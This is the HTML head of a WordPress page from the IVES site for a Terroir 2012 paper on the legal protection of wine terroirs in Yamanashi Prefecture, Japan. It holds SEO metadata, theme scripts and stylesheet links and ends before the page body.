

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ives-openscience.eu/5670/
body_size: 18432
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://ives-openscience.eu/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>
	
	<title>Legal protection of the vitivinicultural terroirs in Yamanashi Prefecture, Japan • IVES</title>
<script id="diviarea-loader">window.DiviPopupData=window.DiviAreaConfig={"zIndex":1000000,"animateSpeed":400,"triggerClassPrefix":"show-popup-","idAttrib":"data-popup","modalIndicatorClass":"is-modal","blockingIndicatorClass":"is-blocking","defaultShowCloseButton":true,"withCloseClass":"with-close","noCloseClass":"no-close","triggerCloseClass":"close","singletonClass":"single","darkModeClass":"dark","noShadowClass":"no-shadow","altCloseClass":"close-alt","popupSelector":".et_pb_section.popup","initializeOnEvent":"et_pb_after_init_modules","popupWrapperClass":"area-outer-wrap","fullHeightClass":"full-height","openPopupClass":"da-overlay-visible","overlayClass":"da-overlay","exitIndicatorClass":"on-exit","hoverTriggerClass":"on-hover","clickTriggerClass":"on-click","onExitDelay":2000,"notMobileClass":"not-mobile","notTabletClass":"not-tablet","notDesktopClass":"not-desktop","baseContext":"body","activePopupClass":"is-open","closeButtonClass":"da-close","withLoaderClass":"with-loader","debug":false,"ajaxUrl":"https:\/\/ives-openscience.eu\/wp-admin\/admin-ajax.php","sys":[]};var divimode_loader=function(){"use strict";!function(t){t.DiviArea=t.DiviPopup={loaded:!1};var n=t.DiviArea,i=n.Hooks={},o={};function r(t,n,i){var r,e,c;if("string"==typeof t)if(o[t]){if(n)if((r=o[t])&&i)for(c=r.length;c--;)(e=r[c]).callback===n&&e.context===i&&(r[c]=!1);else for(c=r.length;c--;)r[c].callback===n&&(r[c]=!1)}else o[t]=[]}function e(t,n,i,r){if("string"==typeof t){var e={callback:n,priority:i,context:r},c=o[t];c?(c.push(e),c=function(t){var n,i,o,r,e=t.length;for(r=1;r<e;r++)for(n=t[r],i=r;i>0;i--)(o=t[i-1]).priority>n.priority&&(t[i]=o,t[i-1]=n);return t}(c)):c=[e],o[t]=c}}function c(t,n,i){"string"==typeof n&&(n=[n]);var r,e,c=[];for(r=0;r<n.length;r++)Array.prototype.push.apply(c,o[n[r]]);for(e=0;e<c.length;e++){var a=void 0;c[e]&&"function"==typeof c[e].callback&&("filter"===t?void 0!==(a=c[e].callback.apply(c[e].context,i))&&(i[0]=a):c[e].callback.apply(c[e].context,i))}if("filter"===t)return i[0]}i.silent=function(){return i},n.removeFilter=i.removeFilter=function(t,n){r(t,n)},n.removeAction=i.removeAction=function(t,n){r(t,n)},n.applyFilters=i.applyFilters=function(t){for(var n=[],i=arguments.length-1;i-- >0;)n[i]=arguments[i+1];return c("filter",t,n)},n.doAction=i.doAction=function(t){for(var n=[],i=arguments.length-1;i-- >0;)n[i]=arguments[i+1];c("action",t,n)},n.addFilter=i.addFilter=function(n,i,o,r){e(n,i,parseInt(o||10,10),r||t)},n.addAction=i.addAction=function(n,i,o,r){e(n,i,parseInt(o||10,10),r||t)},n.addActionOnce=i.addActionOnce=function(n,i,o,c){e(n,i,parseInt(o||10,10),c||t),e(n,(function(){r(n,i)}),1+parseInt(o||10,10),c||t)}}(window);return{}}();
</script><style id="et-divi-userfonts">@font-face { font-family: "Futura Medium"; font-display: swap;  src: url("https://ives-openscience.eu/wp-content/uploads/et-fonts/FuturaStdMedium.ttf") format("truetype"), url("https://ives-openscience.eu/wp-content/uploads/et-fonts/FuturaStdMedium.otf") format("opentype"); }</style>
		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="This study analyses the actual situation regarding the legal protection of the vitivinicultural terroirs in Yamanashi Prefecture, the centre of Japanese wine industry with more than 150 years of wine-making tradition." />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="IVES Conference Series"/>
	<link rel="canonical" href="https://ives-openscience.eu/5670/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="IVES • International viticulture &amp; Enology Society" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Legal protection of the vitivinicultural terroirs in Yamanashi Prefecture, Japan • IVES" />
		<meta property="og:description" content="This study analyses the actual situation regarding the legal protection of the vitivinicultural terroirs in Yamanashi Prefecture, the centre of Japanese wine industry with more than 150 years of wine-making tradition." />
		<meta property="og:url" content="https://ives-openscience.eu/5670/" />
		<meta property="article:published_time" content="2020-08-26T13:21:16+00:00" />
		<meta property="article:modified_time" content="2023-03-29T19:27:14+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Legal protection of the vitivinicultural terroirs in Yamanashi Prefecture, Japan • IVES" />
		<meta name="twitter:description" content="This study analyses the actual situation regarding the legal protection of the vitivinicultural terroirs in Yamanashi Prefecture, the centre of Japanese wine industry with more than 150 years of wine-making tradition." />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/ives-openscience.eu\/5670\/#blogposting","name":"Legal protection of the vitivinicultural terroirs in Yamanashi Prefecture, Japan \u2022 IVES","headline":"Legal protection of the vitivinicultural terroirs in Yamanashi Prefecture, Japan","author":{"@id":"https:\/\/ives-openscience.eu\/author\/ics-feeder\/#author"},"publisher":{"@id":"https:\/\/ives-openscience.eu\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/ives-openscience.eu\/wp-content\/uploads\/2022\/11\/Ives-logo.jpeg","@id":"https:\/\/ives-openscience.eu\/#articleImage","width":482,"height":111,"caption":"Ives logo"},"datePublished":"2020-08-26T15:21:16+02:00","dateModified":"2023-03-29T21:27:14+02:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/ives-openscience.eu\/5670\/#webpage"},"isPartOf":{"@id":"https:\/\/ives-openscience.eu\/5670\/#webpage"},"articleSection":"Ancient and recent construction of Terroirs, IVES Conference Series, Terroir 2012, IVES Conference Series, Terroir 2012"},{"@type":"BreadcrumbList","@id":"https:\/\/ives-openscience.eu\/5670\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu#listItem","position":1,"name":"Home","item":"https:\/\/ives-openscience.eu","nextItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/#listItem","name":"IVES Conference Series"}},{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/#listItem","position":2,"name":"IVES Conference Series","item":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/","nextItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/international-terroir-conferences\/#listItem","name":"International Terroir Conferences"},"previousItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/international-terroir-conferences\/#listItem","position":3,"name":"International Terroir Conferences","item":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/international-terroir-conferences\/","nextItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/international-terroir-conferences\/terroir-2012\/#listItem","name":"Terroir 2012"},"previousItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/#listItem","name":"IVES Conference Series"}},{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/international-terroir-conferences\/terroir-2012\/#listItem","position":4,"name":"Terroir 2012","item":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/international-terroir-conferences\/terroir-2012\/","nextItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/international-terroir-conferences\/terroir-2012\/ancient-and-recent-construction-of-terroirs\/#listItem","name":"Ancient and recent construction of Terroirs"},"previousItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/international-terroir-conferences\/#listItem","name":"International Terroir Conferences"}},{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/international-terroir-conferences\/terroir-2012\/ancient-and-recent-construction-of-terroirs\/#listItem","position":5,"name":"Ancient and recent construction of Terroirs","item":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/international-terroir-conferences\/terroir-2012\/ancient-and-recent-construction-of-terroirs\/","nextItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/5670\/#listItem","name":"Legal protection of the vitivinicultural terroirs in Yamanashi Prefecture, Japan"},"previousItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/international-terroir-conferences\/terroir-2012\/#listItem","name":"Terroir 2012"}},{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/5670\/#listItem","position":6,"name":"Legal protection of the vitivinicultural terroirs in Yamanashi Prefecture, Japan","previousItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/international-terroir-conferences\/terroir-2012\/ancient-and-recent-construction-of-terroirs\/#listItem","name":"Ancient and recent construction of Terroirs"}}]},{"@type":"Organization","@id":"https:\/\/ives-openscience.eu\/#organization","name":"IVES","description":"International viticulture & Enology Society","url":"https:\/\/ives-openscience.eu\/","logo":{"@type":"ImageObject","url":"https:\/\/ives-openscience.eu\/wp-content\/uploads\/2022\/11\/Ives-logo.jpeg","@id":"https:\/\/ives-openscience.eu\/5670\/#organizationLogo","width":482,"height":111,"caption":"Ives logo"},"image":{"@id":"https:\/\/ives-openscience.eu\/5670\/#organizationLogo"},"sameAs":["https:\/\/x.com\/","https:\/\/linkedin.com\/in\/"]},{"@type":"Person","@id":"https:\/\/ives-openscience.eu\/author\/ics-feeder\/#author","url":"https:\/\/ives-openscience.eu\/author\/ics-feeder\/","name":"IVES Conference Series","image":{"@type":"ImageObject","@id":"https:\/\/ives-openscience.eu\/5670\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/9f9747f7dd8bb936d1a76ac947b4855ff812f8d9ff771edb38d4bc24fdbbb8fe?s=96&d=blank&r=g","width":96,"height":96,"caption":"IVES Conference Series"}},{"@type":"WebPage","@id":"https:\/\/ives-openscience.eu\/5670\/#webpage","url":"https:\/\/ives-openscience.eu\/5670\/","name":"Legal protection of the vitivinicultural terroirs in Yamanashi Prefecture, Japan \u2022 IVES","description":"This study analyses the actual situation regarding the legal protection of the vitivinicultural terroirs in Yamanashi Prefecture, the centre of Japanese wine industry with more than 150 years of wine-making tradition.","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/ives-openscience.eu\/#website"},"breadcrumb":{"@id":"https:\/\/ives-openscience.eu\/5670\/#breadcrumblist"},"author":{"@id":"https:\/\/ives-openscience.eu\/author\/ics-feeder\/#author"},"creator":{"@id":"https:\/\/ives-openscience.eu\/author\/ics-feeder\/#author"},"datePublished":"2020-08-26T15:21:16+02:00","dateModified":"2023-03-29T21:27:14+02:00"},{"@type":"WebSite","@id":"https:\/\/ives-openscience.eu\/#website","url":"https:\/\/ives-openscience.eu\/","name":"IVES","description":"International viticulture & Enology Society","inLanguage":"en-US","publisher":{"@id":"https:\/\/ives-openscience.eu\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//plugins.simplerscript.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel="alternate" type="application/rss+xml" title="IVES &raquo; Feed" href="https://ives-openscience.eu/feed/" />
<link rel="alternate" type="application/rss+xml" title="IVES &raquo; Comments Feed" href="https://ives-openscience.eu/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ives-openscience.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fives-openscience.eu%2F5670%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ives-openscience.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fives-openscience.eu%2F5670%2F&#038;format=xml" />
<meta content="Divi Community Child Theme v.1.1" name="generator"/><style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 823px;--wp--style--global--wide-size: 1080px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='doi-creator-css' href='https://ives-openscience.eu/wp-content/plugins/DOI_Generation_with_Crossref/public/css/doi-creator-public.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='df-lib-styles-css' href='https://ives-openscience.eu/wp-content/plugins/diviflash/public/css/lib/df_lib_styles.css?ver=1.2.5' type='text/css' media='all' />
<style id='df-lib-styles-inline-css' type='text/css'>

			#top-menu-nav .nav li:not(:last-child) {
				padding-right: 22px;
			}
		
/*# sourceURL=df-lib-styles-inline-css */
</style>
<link rel='stylesheet' id='df-builder-styles-css' href='https://ives-openscience.eu/wp-content/plugins/diviflash/public/css/df-builder-styles.css?ver=1.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/css/magnific_popup.css?ver=2.5.63' type='text/css' media='all' />
<link rel='stylesheet' id='dsm-animate-css' href='https://ives-openscience.eu/wp-content/plugins/supreme-modules-for-divi/public/css/animate.css?ver=2.5.63' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://ives-openscience.eu/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1765989158' type='text/css' media='all' />
<link rel='stylesheet' id='eeb-css-frontend-css' href='https://ives-openscience.eu/wp-content/plugins/email-encoder-bundle/assets/css/style.css?ver=54d4eedc552c499c4a8d6b89c23d3df1' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://ives-openscience.eu/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='css-divi-area-css' href='https://ives-openscience.eu/wp-content/plugins/popups-for-divi/styles/front.min.css?ver=3.2.3' type='text/css' media='all' />
<style id='css-divi-area-inline-css' type='text/css'>
.et_pb_section.popup{display:none}
/*# sourceURL=css-divi-area-inline-css */
</style>
<link rel='stylesheet' id='css-divi-area-popuphidden-css' href='https://ives-openscience.eu/wp-content/plugins/popups-for-divi/styles/front-popuphidden.min.css?ver=3.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='algoliaSearchThemeReset-css' href='https://cdn.jsdelivr.net/npm/instantsearch.css@8.1.0/themes/reset-min.css?ver=7.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='divi-breadcrumbs-styles-css' href='https://ives-openscience.eu/wp-content/plugins/breadcrumbs-divi-module/styles/style.min.css?ver=1.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='divi-blog-extras-styles-css' href='https://ives-openscience.eu/wp-content/plugins/divi-blog-extras/styles/style.min.css?ver=2.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='diviflash-styles-css' href='https://ives-openscience.eu/wp-content/plugins/diviflash/styles/style.min.css?ver=1.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='supreme-modules-for-divi-styles-css' href='https://ives-openscience.eu/wp-content/plugins/supreme-modules-for-divi/styles/style.min.css?ver=2.5.63' type='text/css' media='all' />
<link rel='stylesheet' id='bfa-font-awesome-css' href='https://use.fontawesome.com/releases/v5.15.4/css/all.css?ver=2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-parent-css' href='https://ives-openscience.eu/wp-content/themes/Divi/style-static.min.css?ver=4.27.5' type='text/css' media='all' />
<link rel='stylesheet' id='algolia-search-css' href='https://ives-openscience.eu/wp-content/themes/Divi-Community/css/algolia-search.css?ver=230323-104920' type='text/css' media='all' />
<link rel='stylesheet' id='algolia-css-instantsearch-css' href='https://ives-openscience.eu/wp-content/themes/Divi-Community/css/algolia-css-instantsearch.css?ver=230427-155421' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-css' href='https://ives-openscience.eu/wp-content/themes/Divi-Community/style.css?ver=4.27.5' type='text/css' media='all' />
